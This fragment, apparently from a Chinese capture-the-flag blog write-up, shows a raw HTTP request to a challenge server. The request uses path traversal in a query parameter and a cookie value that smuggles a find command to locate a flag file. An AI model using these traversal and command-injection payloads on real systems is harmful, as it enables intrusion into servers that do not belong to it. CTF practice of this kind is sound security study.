 GET /post.wtf?post=../m.wtf%09 HTTP/1.1
Host: 111.198.29.45:32283
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://111.198.29.45:32283/reply.wtf?post=../m.wtf
Cookie: PHPSESSID=m6d4d8v9dk453ctu3p58u9q7g5; user=4b9987ccafacb8d8fc08d22bbca797ba;
USERNAME=${find,/,-iname,get_flag2};
TOKEN=ZY7q4cz11Yf28kdfiy8/4s5hAxyVkUjH4rB7ofBV5iOZ2pFh+jWkXfaBauh3F3c8/svR2nuO+Zqh+/UPDh9YHA==
Upgrade-Insecure-Requests: 1
https://blog.csdn.net/qq_40884727